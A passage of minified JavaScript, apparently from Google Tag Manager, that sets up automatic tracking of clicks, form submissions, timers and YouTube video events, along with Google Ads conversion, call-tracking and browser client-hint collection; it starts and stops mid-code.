function bH(a,b){if(!Eh(a))throw H(this.getName(),["Object|undefined","any"],arguments);var c=a?B(a):{},d=Cb(c.matchCommonButtons),e=!!c.cssSelector,f=bD(b);I(this,"detect_click_events",c.matchCommonButtons,c.cssSelector);var g=c.useV2EventName?"gtm.click-v2":"gtm.click",h=c.useV2EventName?"ecl":"cl",l=function(p){p.push(f);return p};if(e||d){if(d&&gD(h,"commonButtonIds",l,[]),e){var n=Eb(String(c.cssSelector));gD(h,"selectorToTriggerIds",
function(p){p.hasOwnProperty(n)||(p[n]=[]);l(p[n]);return p},{})}}else gD(h,"individualElementIds",l,[]);eD(h,function(){Sc(A,"click",function(p){aH(h,g,p)},!0)});return f}bH.K="internal.enableAutoEventOnClick";var eH=function(a){if(!cH){var b=function(){var c=A.body;if(c)if(dH)(new MutationObserver(function(){for(var e=0;e<cH.length;e++)Uc(cH[e])})).observe(c,{childList:!0,subtree:!0});else{var d=!1;Sc(c,"DOMNodeInserted",function(){d||(d=!0,Uc(function(){d=!1;for(var e=0;e<cH.length;e++)Uc(cH[e])}))})}};cH=[];A.body?b():Uc(b)}cH.push(a)},dH=!!w.MutationObserver,cH;
function jH(a,b){return p}jH.K="internal.enableAutoEventOnElementVisibility";function kH(){}kH.K="internal.enableAutoEventOnError";var lH={},mH=[],nH={},oH=0,pH=0;
function vH(a,b){var c=this;return d}vH.K="internal.enableAutoEventOnFormInteraction";
var wH=function(a,b,c,d,e){var f=cD("fsl",c?"nv.mwt":"mwt",0),g;g=c?cD("fsl","nv.ids",[]):cD("fsl","ids",[]);if(!g.length)return!0;var h=hD(a,"gtm.formSubmit",g),l=a.action;l&&l.tagName&&(l=a.cloneNode(!1).action);N(121);if(l==="https://www.facebook.com/tr/")return N(122),!0;h["gtm.elementUrl"]=l;h["gtm.formCanceled"]=c;a.getAttribute("name")!=null&&(h["gtm.interactedFormName"]=a.getAttribute("name"));e&&(h["gtm.formSubmitElement"]=e,h["gtm.formSubmitElementText"]=e.value);if(d&&f){if(!lB(h,nB(b,
f),f))return!1}else lB(h,function(){},f||2E3);return!0},xH=function(){var a=[],b=function(c){return vb(a,function(d){return d.form===c})};return{store:function(c,d){var e=b(c);e?e.button=d:a.push({form:c,button:d})},get:function(c){var d=b(c);if(d)return d.button}}},yH=function(a){var b=a.target;return b&&b!=="_self"&&b!=="_parent"&&b!=="_top"?!1:!0},zH=function(){var a=xH(),b=HTMLFormElement.prototype.submit;Sc(A,"click",function(c){var d=c.target;if(d){var e=Yc(d,["button","input"],100);if(e&&(e.type===
"submit"||e.type==="image")&&e.name&&Vc(e,"value")){var f=lD(e);f&&a.store(f,e)}}},!1);Sc(A,"submit",function(c){var d=c.target;if(!d)return c.returnValue;var e=c.defaultPrevented||c.returnValue===!1,f=yH(d)&&!e,g=a.get(d),h=!0;if(wH(d,function(){if(h){var l=null,n={};g&&(l=A.createElement("input"),l.type="hidden",l.name=g.name,l.value=g.value,d.appendChild(l),g.hasAttribute("formaction")&&(n.action=d.getAttribute("action"),sc(d,g.getAttribute("formaction"))),g.hasAttribute("formenctype")&&(n.enctype=
d.getAttribute("enctype"),d.setAttribute("enctype",g.getAttribute("formenctype"))),g.hasAttribute("formmethod")&&(n.method=d.getAttribute("method"),d.setAttribute("method",g.getAttribute("formmethod"))),g.hasAttribute("formvalidate")&&(n.validate=d.getAttribute("validate"),d.setAttribute("validate",g.getAttribute("formvalidate"))),g.hasAttribute("formtarget")&&(n.target=d.getAttribute("target"),d.setAttribute("target",g.getAttribute("formtarget"))));b.call(d);l&&(d.removeChild(l),n.hasOwnProperty("action")&&
sc(d,n.action),n.hasOwnProperty("enctype")&&d.setAttribute("enctype",n.enctype),n.hasOwnProperty("method")&&d.setAttribute("method",n.method),n.hasOwnProperty("validate")&&d.setAttribute("validate",n.validate),n.hasOwnProperty("target")&&d.setAttribute("target",n.target))}},e,f,g))h=!1;else return e||(c.preventDefault&&c.preventDefault(),c.returnValue=!1),!1;return c.returnValue},!1);HTMLFormElement.prototype.submit=function(){var c=this,d=!0;wH(c,function(){d&&b.call(c)},!1,yH(c))&&(b.call(c),d=
!1)}};
function AH(a,b){var c=this;if(!Eh(a))throw H(this.getName(),["Object|undefined","any"],arguments);var d=a&&a.get("waitForTags");WC([function(){I(c,"detect_form_submit_events",{waitForTags:!!d})}]);var e=a&&a.get("checkValidation"),f=bD(b);if(d){var g=Number(a.get("waitForTagsTimeout"));g>0&&isFinite(g)||(g=2E3);var h=function(n){return Math.max(g,n)};gD("fsl","mwt",h,0);e||gD("fsl","nv.mwt",h,0)}var l=function(n){n.push(f);
return n};gD("fsl","ids",l,[]);e||gD("fsl","nv.ids",l,[]);cD("fsl","init",!1)||(zH(),dD("fsl","init",!0));return f}AH.K="internal.enableAutoEventOnFormSubmit";
function FH(){var a=this;}FH.K="internal.enableAutoEventOnGaSend";var GH={},HH=[];
function OH(a,b){var c=this;return f}OH.K="internal.enableAutoEventOnHistoryChange";var PH=["http://","https://","javascript:","file://"];
function TH(a,b){var c=this;return h}TH.K="internal.enableAutoEventOnLinkClick";var UH,VH;
function fI(a,b){var c=this;return d}fI.K="internal.enableAutoEventOnScroll";function gI(a){return function(){if(a.limit&&a.Fj>=a.limit)a.Ph&&w.clearInterval(a.Ph);else{a.Fj++;var b=Gb();mB({event:a.eventName,"gtm.timerId":a.Ph,"gtm.timerEventNumber":a.Fj,"gtm.timerInterval":a.interval,"gtm.timerLimit":a.limit,"gtm.timerStartTime":a.Cn,"gtm.timerCurrentTime":b,"gtm.timerElapsedTime":b-a.Cn,"gtm.triggers":a.us})}}}
function hI(a,b){
return f}hI.K="internal.enableAutoEventOnTimer";
var iI=function(a,b,c){function d(){var g=a();f+=e?(Gb()-e)*g.playbackRate/1E3:0;e=Gb()}var e=0,f=0;return{createEvent:function(g,h,l){var n=a(),p=n.Um,q=l?Math.round(l):h?Math.round(n.Um*h):Math.round(n.Aq),r=h!==void 0?Math.round(h*100):p<=0?0:Math.round(q/p*100),u=A.hidden?!1:UF(c)>=.5;d();var t=void 0;b!==void 0&&(t=[b]);var v=hD(c,"gtm.video",t);v["gtm.videoProvider"]="youtube";v["gtm.videoStatus"]=g;v["gtm.videoUrl"]=n.url;v["gtm.videoTitle"]=n.title;v["gtm.videoDuration"]=Math.round(p);v["gtm.videoCurrentTime"]=
Math.round(q);v["gtm.videoElapsedTime"]=Math.round(f);v["gtm.videoPercent"]=r;v["gtm.videoVisible"]=u;return v},Pr:function(){e=Gb()},bj:function(){d()}}};var vc=Ba(["data-gtm-yt-inspected-"]),jI=["www.youtube.com","www.youtube-nocookie.com"],kI,lI=!1;
var mI=function(a,b,c){var d=a.map(function(g){return{Td:g,zn:g,on:void 0}});if(!b.length)return d;var e=b.map(function(g){return{Td:g*c,zn:void 0,on:g}});if(!d.length)return e;var f=d.concat(e);f.sort(function(g,h){return g.Td-h.Td});return f},nI=function(a){a=a===void 0?[]:a;for(var b=[],c=0;c<a.length;c++)a[c]<0||b.push(a[c]);b.sort(function(d,e){return d-e});return b},oI=function(a){a=a===void 0?[]:a;for(var b=[],c=0;c<a.length;c++)a[c]>100||a[c]<0||(b[c]=a[c]/100);b.sort(function(d,e){return d-
e});return b},pI=function(a,b){var c,d;function e(){u=iI(function(){return{url:x,title:y,Um:v,Aq:a.getCurrentTime(),playbackRate:z}},b.Ve,a.getIframe());v=0;y=x="";z=1;return f}function f(K){switch(K){case 1:v=Math.round(a.getDuration());x=a.getVideoUrl();if(a.getVideoData){var R=a.getVideoData();y=R?R.title:""}z=a.getPlaybackRate();if(b.rq){var ca=u.createEvent("start");mB(ca)}else u.bj();t=mI(b.Mr,b.Lr,a.getDuration());return g(K);default:return f}}function g(){D=a.getCurrentTime();E=Fb().getTime();
u.Pr();r();return h}function h(K){var R;switch(K){case 0:return n(K);case 2:R="pause";case 3:var ca=a.getCurrentTime()-D;R=Math.abs((Fb().getTime()-E)/1E3*z-ca)>1?"seek":R||"buffering";if(a.getCurrentTime())if(b.qq){var X=u.createEvent(R);mB(X)}else u.bj();q();return l;case -1:return e(K);default:return h}}function l(K){switch(K){case 0:return n(K);case 1:return g(K);case -1:return e(K);default:return l}}function n(){for(;d;){var K=c;w.clearTimeout(d);K()}if(b.oq){var R=u.createEvent("complete",1);
mB(R)}return e(-1)}function p(){}function q(){d&&(w.clearTimeout(d),d=0,c=p)}function r(){if(t.length&&z!==0){var K=-1,R;do{R=t[0];if(R.Td>a.getDuration())return;K=(R.Td-a.getCurrentTime())/z;if(K<0&&(t.shift(),t.length===0))return}while(K<0);c=function(){d=0;c=p;if(t.length>0&&t[0].Td===R.Td){t.shift();var ca=u.createEvent("progress",R.on,R.zn);mB(ca)}r()};d=w.setTimeout(c,K*1E3)}}var u,t=[],v,x,y,z,D,E,J=e(-1);d=0;c=p;return{onStateChange:function(K){J=J(K)},onPlaybackRateChange:function(K){D=a.getCurrentTime();
E=Fb().getTime();u.bj();z=K;q();r()}}},rI=function(a){Uc(function(){function b(){for(var d=c.getElementsByTagName("iframe"),e=d.length,f=0;f<e;f++)qI(d[f],a)}var c=A;b();eH(b)})},qI=function(a,b){if(!a.getAttribute("data-gtm-yt-inspected-"+b.Ve)&&(xc(a,"data-gtm-yt-inspected-"+b.Ve),sI(a,b.Xm))){a.id||(a.id=tI());var c=w.YT,d=c.get(a.id);d||(d=new c.Player(a.id));var e=pI(d,b),f={},g;for(g in e)f={yg:f.yg},f.yg=g,e.hasOwnProperty(f.yg)&&d.addEventListener(f.yg,function(h){return function(l){return e[h.yg](l.data)}}(f))}},
sI=function(a,b){var c=a.getAttribute("src");if(uI(c,"embed/")){if(c.indexOf("enablejsapi=1")>0)return!0;if(b){var d;var e=c.indexOf("?")!==-1?"&":"?";c.indexOf("origin=")>-1?d=c+e+"enablejsapi=1":(kI||(kI=A.location.protocol+"//"+A.location.hostname,A.location.port&&(kI+=":"+A.location.port)),d=c+e+"enablejsapi=1&origin="+encodeURIComponent(kI));var f;f=dc(d);a.src=ec(f).toString();return!0}}return!1},uI=function(a,b){if(!a)return!1;for(var c=0;c<jI.length;c++)if(a.indexOf("//"+jI[c]+"/"+b)>=0)return!0;
return!1},tI=function(){var a=""+Math.round(Math.random()*1E9);return A.getElementById(a)?tI():a};
function vI(a,b){var c=this;var d=function(){rI(q)};if(!Dh(a))throw H(this.getName(),["Object","any"],arguments);WC([function(){I(c,"detect_youtube_activity_events",{fixMissingApi:!!a.get("fixMissingApi")})}]);var e=bD(b),f=!!a.get("captureStart"),g=!!a.get("captureComplete"),h=!!a.get("capturePause"),l=oI(B(a.get("progressThresholdsPercent"))),n=nI(B(a.get("progressThresholdsTimeInSeconds"))),p=!!a.get("fixMissingApi");
if(!(f||g||h||l.length||n.length))return;var q={rq:f,oq:g,qq:h,Lr:l,Mr:n,Xm:p,Ve:e},r=w.YT;if(r)return r.ready&&r.ready(d),e;var u=w,t=u.onYouTubeIframeAPIReady;u.onYouTubeIframeAPIReady=function(){t&&t();d()};Uc(function(){for(var v=A.getElementsByTagName("script"),x=v.length,y=0;y<x;y++){var z=v[y].getAttribute("src");if(uI(z,"iframe_api")||uI(z,"player_api"))return e}for(var D=A.getElementsByTagName("iframe"),E=D.length,J=0;J<E;J++)if(!lI&&sI(D[J],q.Xm))return Nc("https://www.youtube.com/iframe_api"),
lI=!0,e});return e}vI.K="internal.enableAutoEventOnYouTubeActivity";lI=!1;function wI(a,b){if(!Kh(a)||!Eh(b))throw H(this.getName(),["string","Object|undefined"],arguments);var c=b?B(b):{},d=a,e=!1;return e}wI.K="internal.evaluateBooleanExpression";var xI;function yI(a){var b=!1;return b}yI.K="internal.evaluateMatchingRules";var zI=function(a){dv(a)};var AI=[L.m.W,L.m.X];
var BI=function(a){var b=P(a,O.A.Fa),c=jv(b),d;a:{if((kg(47)||F(168))&&Sn(AI)){var e=yF(a,"ccd_enable_cm",!1);if(!e||F(252)&&kg(47)){var f=P(a,O.A.Ta);S(a,O.A.Ji,!0);S(a,O.A.Fd,!0);if(Jv(f)){S(a,O.A.Ki,!0);var g=c||Qr(),h={},l={eventMetadata:(h[O.A.Dd]=Wi.N.yb,h[O.A.Ta]=f,h[O.A.Lm]=g,h[O.A.Fd]=!0,h[O.A.Ji]=!0,h[O.A.Ki]=!0,h[O.A.am]=e&&kg(47),h),noGtmEvent:!0},n=DA(a.target.destinationId,a.eventName,a.D.C);FA(n,a.D.eventId,l);e&&P(a,O.A.bd)||S(a,O.A.Ta);d=g;break a}}}d=void 0}var p=c||d;if(p){var q,
r;q=Iu(a,L.m.Ja);r=Jy.Oi.Sn;var u=Iu(a,L.m.od);!q&&u&&(q=u[L.m.Ja],r=Jy.Oi.jp);q||(q=Qr(Iu(a,L.m.pe)),kb("GTAG_EVENT_FEATURE_CHANNEL",Bo.R.sh),r=Jy.Oi.Kp);T(a,L.m.Ja,q);T(a,L.m.pl,r);T(a,L.m.Xb,p);S(a,O.A.Ri,!0)}};var CI=function(a){P(a,O.A.Em)||S(a,O.A.xa,!1)},DI=function(a){var b=P(a,O.A.ba),c=Sn(AI),d=P(a,O.A.fa),e=Iu(a,L.m.pe),f=P(a,O.A.wm);switch(b){case Wi.N.Ba:!f&&e&&CI(a);a.eventName===L.m.ma&&S(a,O.A.xa,!0);break;case Wi.N.Yb:case Wi.N.yb:if(!c||d||!f&&e)a.isAborted=!0;break;case Wi.N.Jb:c||(a.isAborted=!0),!f&&e||CI(a),P(a,O.A.bd)||(a.isAborted=!0),a.eventName!==L.m.ma||M(a.D,L.m.Gk)!==!1&&M(a.D,L.m.ud)!==!1||S(a,O.A.xa,!0)}};var EI=function(a){var b;if(a.eventName!=="gtag.config"&&P(a,O.A.Mp))switch(P(a,O.A.ba)){case Wi.N.yb:b=97;F(223)?S(a,O.A.xa,!1):CI(a);break;case Wi.N.Yb:b=98;F(223)?S(a,O.A.xa,!1):CI(a);break;case Wi.N.Ba:b=99}!P(a,O.A.xa)&&b&&N(b);P(a,O.A.xa)===!0&&(a.isAborted=!0)};var FI=function(a){if(!P(a,O.A.fa)){var b=M(a.D,L.m.cb)||{},c=M(a.D,L.m.Fb),d=P(a,O.A.be),e=P(a,O.A.Oa),f=P(a,O.A.Tc),g={Ke:d,Pe:b,We:c,Qa:e,D:a.D,Te:f,Hn:M(a.D,L.m.Na)},h=P(a,O.A.Fa);Hu(g,h);var l={fj:!1,Te:f,targetId:a.target.id,D:a.D,Vc:d?h:void 0,Nh:d,Tm:Iu(a,L.m.hh),oj:Iu(a,L.m.Fc),kj:Iu(a,L.m.Dc),sj:Iu(a,L.m.pd)};Iy(l);a.isAborted=!0}};function LI(a){if(F(10))return;var b=mj()||kg(50)||!!Gj(a.D);F(245)&&(b=kg(50)||!!Gj(a.D));if(b||F(168))return;Yx({Dn:F(131)});};var MI=function(a){LI(a)};
var NI=function(a){if(!P(a,O.A.xa)&&!a.isAborted)if(P(a,O.A.ba)!==Wi.N.Ba)P(a,O.A.am)&&T(a,L.m.Ah,"1"),Cy(a);else{var b=P(a,O.A.Ta),c=Iu(a,L.m.Hb),d=kg(47)&&Sn(AI)&&P(a,O.A.bd)&&yF(a,"ccd_enable_cm",!1);d&&(F(252)&&(S(a,O.A.Ta),T(a,L.m.Hb)),S(a,O.A.Fd,!1),T(a,L.m.Ah,"1"));var e=kr(gr);S(a,O.A.km,e);for(var f,g=[],h=m(jr),l=h.next();!l.done;l=h.next()){var n=l.value,p=e[n.hb];if(p===void 0||p<n.Ag)break;g.push(p.toString())}(f=g.join("~"))&&T(a,"_&gcl_ctr",f);Cy(a);if(P(a,O.A.Ib)&&Sn(AI)){var q=zF(a);
S(q,O.A.ba,Wi.N.Cd);S(q,O.A.Uf,!0);Cy(q)}if(P(a,O.A.Ri)){var r=zF(a);S(r,O.A.ba,Wi.N.ae);S(r,O.A.Uf,!0);Cy(r)}if(mj()&&F(148)&&Sn(AI)){var u=zF(a);S(u,O.A.ba,Wi.N.Fe);S(u,O.A.Uf,!0);Cy(u)}if(d){var t=zF(a);T(t,L.m.Ah,"2");S(t,O.A.Fd,!0);S(t,O.A.Ta,b);T(t,L.m.Hb,c);S(t,O.A.yh,!0);S(t,O.A.Uf,!0);Cy(t)}}};var OI=function(a){var b=P(a,O.A.ba)===Wi.N.Ba;if(!b||a.eventName===L.m.Ab||a.D.isGtmEvent)a.copyToHitData(L.m.Ca),b&&(a.copyToHitData(L.m.nf),a.copyToHitData(L.m.kf),a.copyToHitData(L.m.lf),a.copyToHitData(L.m.jf),T(a,L.m.ii,L.m.Ab),F(113)&&(a.copyToHitData(L.m.Mc),a.copyToHitData(L.m.Kc),a.copyToHitData(L.m.Lc)))};var PI=function(){var a=Bc&&Bc.userAgent||"";if(a.indexOf("Safari")<0||/Chrome|Coast|Opera|Edg|Silk|Android/.test(a))return!1;var b=(/Version\/([\d\.]+)/.exec(a)||[])[1]||"";if(b==="")return!1;for(var c=["14","1","1"],d=b.split("."),e=0;e<d.length;e++){if(c[e]===void 0)return!0;if(d[e]!==c[e])return Number(d[e])>Number(c[e])}return d.length>=c.length};function QI(){var a;a=a===void 0?document:a;var b;return!((b=a.featurePolicy)==null||!b.allowedFeatures().includes("attribution-reporting"))};var RI=function(a){Sn(L.m.X)&&(w._gtmpcm===!0||PI()?T(a,L.m.kd,"2"):F(39)&&QI()&&T(a,L.m.kd,"1"));(Hc()||Jc())&&S(a,O.A.Ib,!0);Hc()||Jc()||S(a,O.A.Ii,!0);S(a,O.A.Ie,P(a,O.A.Tc)&&!Sn(AI));P(a,O.A.fa)&&T(a,L.m.fa,!0);a.D.eventMetadata[O.A.Ed]&&T(a,L.m.Yl,!0)};var SI=function(a){a.copyToHitData(L.m.Ja);a.copyToHitData(L.m.Ka);a.copyToHitData(L.m.lb);P(a,O.A.Ib)?T(a,L.m.Fi,"www.google.com"):T(a,L.m.Fi,"www.googleadservices.com");var b=M(a.D,L.m.Wb);b!==!0&&b!==!1||T(a,L.m.Wb,b)};var TI=function(a){var b=a.target.ids[oo[0]];if(b){T(a,L.m.ki,b);var c=a.target.ids[oo[1]];c&&T(a,L.m.pe,c);M(a.D,L.m.hi)===!0&&S(a,O.A.wm,!0)}else a.isAborted=!0};var UI=function(a){if(a!=null){var b=String(a).substring(0,512),c=b.indexOf("#");return c===-1?b:b.substring(0,c)}return""},WI=function(a){if(!P(a,O.A.fa)){var b=Iu(a,L.m.pd),c=M(a.D,L.m.ya);c||(c=b===1?w.top.location.href:w.location.href);T(a,L.m.ya,UI(c));a.copyToHitData(L.m.Xa,A.referrer);T(a,L.m.Eb,VI());a.copyToHitData(L.m.mb);var d=RF();T(a,L.m.Nc,d.width+"x"+d.height);var e=cq(),f=aq(e);f.url&&c!==f.url&&T(a,L.m.yi,UI(f.url))}};
var VI=function(){var a=A.title;if(a===void 0||a==="")return"";a=encodeURIComponent(a);for(var b=256;b>0&&rj(a.substring(0,b))===void 0;)b--;return rj(a.substring(0,b))||""};var XI=function(a){F(47)&&(a.copyToHitData(L.m.Tg),a.copyToHitData(L.m.Ug),a.copyToHitData(L.m.Sg))};var YI=function(a){var b=w;if(b.__gsaExp&&b.__gsaExp.id){var c=b.__gsaExp.id;if(rb(c))try{var d=Number(c());isNaN(d)||T(a,L.m.Wk,d)}catch(e){}}};var ZI=/^(www\.)?google(\.com?)?(\.[a-z]{2}t?)?$/,$I=/^www.googleadservices.com$/;function aJ(a){a||(a=bJ());return a.vs?!1:a.Yq||a.Zq||a.er||a.ar||a.Me||a.Jh||a.Mq||a.bc==="aw.ds"||F(235)&&a.bc==="aw.dv"||a.Qq?!0:!1}
function bJ(){var a={},b=js(!0);a.vs=!!b._up;var c=Nt(),d=pu();a.Yq=c.aw!==void 0;a.Zq=c.dc!==void 0;a.er=c.wbraid!==void 0;a.ar=c.gbraid!==void 0;a.bc=typeof c.gclsrc==="string"?c.gclsrc:void 0;a.Me=d.Me;a.Jh=d.Jh;var e=A.referrer?sj(yj(A.referrer),"host"):"";a.Qq=ZI.test(e);a.Mq=$I.test(e);return a};var cJ=function(a){if(!P(a,O.A.fa)&&F(30)){var b=bJ();aJ(b)&&(T(a,L.m.rd,"1"),S(a,O.A.Ig,!0))}};var dJ=function(a){a.copyToHitData(L.m.xe);a.copyToHitData(L.m.qe);a.copyToHitData(L.m.xd);a.copyToHitData(L.m.te);a.copyToHitData(L.m.Bc);a.copyToHitData(L.m.nd)};var eJ=function(a){if(Sn(L.m.X)){a.copyToHitData(L.m.Na);var b=lm(hm.Z.Bm);if(b===void 0)km(hm.Z.Cm,!0);else{var c=lm(hm.Z.Eh);T(a,L.m.If,c+"."+b)}}};
var jJ=function(a,b){if(a&&(sb(a)&&(a=mo(a)),a)){var c=void 0,d=!1,e=M(b,L.m.Yo);if(e&&Array.isArray(e)){c=[];for(var f=0;f<e.length;f++){var g=mo(e[f]);g&&(c.push(g),(a.id===g.id||a.id===a.destinationId&&a.destinationId===g.destinationId)&&(d=!0))}}if(!c||d){var h=M(b,L.m.kl),l;if(h){l=Array.isArray(h)?h:[h];var n=M(b,L.m.il),p=M(b,L.m.jl),q=M(b,L.m.ml),r=ln(M(b,L.m.Xo)),u=n||p,t=1;a.prefix!=="UA"||c||(t=5);for(var v=0;v<l.length;v++)if(v<t)if(c)fJ(c,l[v],r,b,{xc:u,options:q});else if(a.prefix===
"AW"&&a.ids[oo[1]])F(155)?fJ([a],l[v],r||"US",b,{xc:u,options:q}):gJ(a.ids[oo[0]],a.ids[oo[1]],l[v],b,{xc:u,options:q});else if(a.prefix==="UA")if(F(155))fJ([a],l[v],r||"US",b,{xc:u});else{var x=a.destinationId,y=l[v],z={xc:u};N(23);if(y){z=z||{};var D=hJ(iJ,z,x),E={};z.xc!==void 0?E.receiver=z.xc:E.replace=y;E.ga_wpid=x;E.destination=y;D(2,Fb(),E)}}}}}},fJ=function(a,b,c,d,e){N(21);if(b&&c){e=e||{};for(var f={countryNameCode:c,destinationNumber:b,retrievalTime:Fb()},g=0;g<a.length;g++){var h=a[g];
kJ[h.id]||(h&&h.prefix==="AW"&&!f.adData&&h.ids.length>=2?(f.adData={ak:h.ids[oo[0]],cl:h.ids[oo[1]]},lJ(f.adData,d),kJ[h.id]=!0):h&&h.prefix==="UA"&&!f.gaData&&(f.gaData={gaWpid:h.destinationId},kJ[h.id]=!0))}(f.gaData||f.adData)&&hJ(mJ,e,void 0,d)(e.xc,f,e.options)}},gJ=function(a,b,c,d,e){N(22);if(c){e=e||{};var f=hJ(nJ,e,a,d),g={ak:a,cl:b};e.xc===void 0&&(g.autoreplace=c);lJ(g,d);f(2,e.xc,g,c,0,Fb(),e.options)}},lJ=function(a,b){a.dma=Wq();Xq()&&(a.dmaCps=Vq());Oq(b)?a.npa="0":a.npa="1"},hJ=function(a,
b,c,d){var e=w;if(e[a.functionName])return b.Hj&&Uc(b.Hj),e[a.functionName];var f=oJ();e[a.functionName]=f;if(a.additionalQueues)for(var g=0;g<a.additionalQueues.length;g++)e[a.additionalQueues[g]]=e[a.additionalQueues[g]]||oJ();a.idKey&&e[a.idKey]===void 0&&(e[a.idKey]=c);Dl({destinationId:lg(5),endpoint:0,eventId:d==null?void 0:d.eventId,priorityId:d==null?void 0:d.priorityId},Oy("https://","http://",a.scriptUrl),b.Hj,b.Ar);return f},oJ=function(){function a(){a.q=a.q||[];a.q.push(arguments)}return a},
nJ={functionName:"_googWcmImpl",idKey:"_googWcmAk",scriptUrl:"www.gstatic.com/wcm/loader.js"},iJ={functionName:"_gaPhoneImpl",idKey:"ga_wpid",scriptUrl:"www.gstatic.com/gaphone/loader.js"},pJ={Qn:og(2),Rp:"5"},mJ={functionName:"_googCallTrackingImpl",additionalQueues:[iJ.functionName,nJ.functionName],scriptUrl:"www.gstatic.com/call-tracking/call-tracking_"+(pJ.Qn||pJ.Rp)+".js"},kJ={};var qJ=function(a){P(a,O.A.fa)||jJ(a.target,a.D);a.isAborted=!0};var rJ=function(a){Sn(L.m.W)&&$u(a)};var sJ=function(a){var b=Sn(L.m.W)?$n.pscdl:"denied";b!=null&&T(a,L.m.Rg,b)};var tJ={};var uJ=function(a,b){var c=a.D;if(b===void 0?0:b){var d=c.getMergedValues(L.m.Ga);Sb(d)&&T(a,L.m.hh,Sb(d))}var e=c.getMergedValues(L.m.Ga,1,jn(Qp.C[L.m.Ga])),f=c.getMergedValues(L.m.Ga,2),g=F(410)?Sb(na(Object,"assign").call(Object,{},e,na(Object,"assign").call(Object,{},tJ)),"."):Sb(e,"."),h=Sb(f,".");g&&T(a,L.m.Fc,g);h&&T(a,L.m.Dc,h)};var vJ="platform platformVersion architecture model uaFullVersion bitness fullVersionList wow64".split(" ");function wJ(a){var b;return(b=a.google_tag_data)!=null?b:a.google_tag_data={}}function xJ(a){var b=a.google_tag_data,c;if(b!=null&&b.uach){var d=b.uach,e=na(Object,"assign").call(Object,{},d);d.fullVersionList&&(e.fullVersionList=d.fullVersionList.slice(0));c=e}else c=null;return c}function yJ(a){var b,c;return(c=(b=a.google_tag_data)==null?void 0:b.uach_promise)!=null?c:null}
function zJ(a){var b,c;return typeof((b=a.navigator)==null?void 0:(c=b.userAgentData)==null?void 0:c.getHighEntropyValues)==="function"}function AJ(a){if(!zJ(a))return null;var b=wJ(a);if(b.uach_promise)return b.uach_promise;var c=a.navigator.userAgentData.getHighEntropyValues(vJ).then(function(d){b.uach!=null||(b.uach=d);return d});return b.uach_promise=c};
var BJ=function(a){var b={};b[L.m.Jf]=a.architecture;b[L.m.Kf]=a.bitness;a.fullVersionList&&(b[L.m.Lf]=a.fullVersionList.map(function(c){return encodeURIComponent(c.brand||"")+";"+encodeURIComponent(c.version||"")}).join("|"));b[L.m.Mf]=a.mobile?"1":"0";b[L.m.Nf]=a.model;b[L.m.Of]=a.platform;b[L.m.Pf]=a.platformVersion;b[L.m.Qf]=a.wow64?"1":"0";return b},CJ=function(a){var b=0,c=function(h,l){try{a(h,l)}catch(n){}},d=w,e=xJ(d);if(e)c(e);else{var f=yJ(d);if(f){b=Math.min(Math.max(isFinite(b)?b:0,0),
1E3);var g=d.setTimeout(function(){c.xg||(c.xg=!0,N(106),c(null,Error("Timeout")))},b);f.then(function(h){c.xg||(c.xg=!0,N(104),d.clearTimeout(g),c(h))}).catch(function(h){c.xg||(c.xg=!0,N(105),d.clearTimeout(g),c(null,h))})}else c(null)}},EJ=function(){var a=w;if(zJ(a)&&(DJ=Gb(),!yJ(a))){var b=AJ(a);b&&(b.then(function(){N(95)}),b.catch(function(){N(96)}))}},DJ;var FJ=function(a){if(!zJ(w))N(87);else if(DJ!==void 0){N(85);var b=xJ(w);if(b){if(b)for(var c=BJ(b),d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value;T(a,f,c[f])}}else N(86)}};function GJ(a,b){b=b===void 0?!1:b;var c=P(a,O.A.fg),d=yF(a,"custom_event_accept_rules",!1)&&!b;if(c){var e=c.indexOf(a.target.destinationId)>=0,f=!0;P(a,O.A.fb)&&(f=P(a,O.A.Oa)===Wj());e&&f?S(a,O.A.Wh,!0):(S(a,O.A.Wh,!1),d||(a.isAborted=!0));if(a.canBeAccepted()){var g=Vj().indexOf(a.target.destinationId)>=0,h=!1;if(!g){var l,n=(l=Oj(a.target.destinationId))==null?void 0:l.canonicalContainerId;n&&(h=Wj()===n)}g||h?P(a,O.A.Wh)&&a.accept():a.isAborted=!0}else a.isAborted=!0}};var VJ=function(a){var b=M(a.D,L.m.Ic),c=M(a.D,L.m.Hc);b&&!c?(a.eventName!==L.m.ma&&a.eventName!==L.m.je&&N(131),a.isAborted=!0):!b&&c&&(N(132),a.isAborted=!0)};var XJ=function(a){var b=WJ[a.target.destinationId];if(!a.isAborted&&b)for(var c=BF(a),d=0;d<b.length;++d){try{b[d](c)}catch(e){a.isAborted=!0}if(a.isAborted)break}},YJ=function(a,b){var c=WJ[a];c||(c=WJ[a]=[]);c.push(b)},WJ={};var ZJ=function(a){XJ(a);};function $J(){var a=w.__uspapi;if(rb(a)){var b="";try{a("getUSPData",1,function(c,d){if(d&&c){var e=c.uspString;e&&RegExp("^[\\da-zA-Z-]{1,20}$").test(e)&&(b=e)}})}catch(c){}return b}};
var aK=function(a){if(a.eventName===L.m.ma||F(268))if(F(24)){var b=Sn(AI);S(a,O.A.Ie,M(a.D,L.m.Ia)!=null&&M(a.D,L.m.Ia)!==!1&&!b);var c=P(a,O.A.zh),d=M(a.D,L.m.tb)!==!1,e=Fu(a);d||T(a,L.m.Qg,"1");var f=ut(e.prefix),g=P(a,O.A.fa)||P(a,O.A.hg)||P(a,O.A.He);!F(268)||c||g||T(a,"_&apvc","0");if(a.eventName===L.m.ma&&!g){var h=M(a.D,L.m.Fb),l=M(a.D,L.m.cb)||{};Gu({Ke:d,Pe:l,We:h,Vc:e});if(!c)if(nu(f))F(268)&&(S(a,O.A.Zd,!0),T(a,"_&apvc","1"));else if(!F(268)){a.isAborted=!0;return}}if(c)a.isAborted=!0;
else{a.target.destinationId&&T(a,L.m.oh,a.target.destinationId);T(a,L.m.Ec,a.eventName);a.eventName===L.m.ma&&T(a,L.m.Ec,L.m.gd);if(P(a,O.A.fa))T(a,L.m.Ec,L.m.no),T(a,L.m.fa,"1");else if(P(a,O.A.hg))T(a,L.m.Ec,L.m.zo);else if(P(a,O.A.He))T(a,L.m.Ec,L.m.wo);else{var n=Nt();T(a,L.m.hd,n.gclid);T(a,L.m.md,n.dclid);T(a,L.m.Fk,n.gclsrc);Iu(a,L.m.hd)||Iu(a,L.m.md)||(T(a,L.m.oe,n.wbraid),T(a,L.m.ef,n.gbraid));T(a,L.m.Xa,St());T(a,L.m.ya,su());if(F(27)&&Ec){var p=sj(yj(Ec),"host");p&&T(a,L.m.ol,p)}if(!P(a,
